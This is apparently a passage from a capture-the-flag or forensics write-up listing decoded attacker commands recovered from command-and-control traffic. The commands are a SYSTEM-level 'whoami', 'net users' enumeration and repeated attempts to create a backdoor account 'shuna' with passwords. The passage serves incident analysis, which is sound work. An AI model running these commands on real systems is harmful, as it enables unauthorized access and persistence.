 >> }
Decoded Value: f
Decoded Value: whoami - nt authority\system
Decoded Value: f
Decoded Value: pwd -
Path
----
C:\Windows\system32
Decoded Value: f
Decoded Value: net user shuna princess -
Decoded Value: f
Decoded Value: net users -
User accounts for \\
-------------------------------------------------------------------------------
Administrator            benimaru                 DefaultAccount
Guest                    rimuru                   WDAGUtilityAccount
The command completed with one or more errors.
Decoded Value: f
Decoded Value: net user shuna -
Decoded Value: f
Decoded Value: net user shuna pr1nc3ss! -
Decoded Value: f
Decoded Value: net users -
User accounts for \\
-------------------------------------------------------------------------------
Administrator            benimaru                 DefaultAccount
Guest                    rimuru                   WDAGUtilityAccount
The command completed with one or more errors.